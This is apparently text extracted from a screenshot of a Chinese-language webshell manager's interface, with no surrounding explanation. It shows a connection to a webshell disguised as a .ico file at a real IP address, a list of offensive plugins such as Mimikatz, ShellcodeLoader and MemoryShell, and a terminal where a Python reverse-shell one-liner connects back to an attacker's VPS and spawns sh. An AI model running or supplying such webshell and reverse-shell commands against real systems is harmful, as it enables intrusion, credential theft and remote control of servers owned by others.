 Url:http://39.99.128.63:8080/favicondemo.ico Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
PetitPotam MemoryShell ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy ServletManage JarLoader Mimikatz FilterShell PortScan SocksProxy RealCmd
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 EnumDatabaseConn Zip
命令模板 sh -c "{command}" 2>&1 保存配置
/home/app/ >python3 -V
Python 3.8.10
/home/app/ >python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((vps地址));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'
完成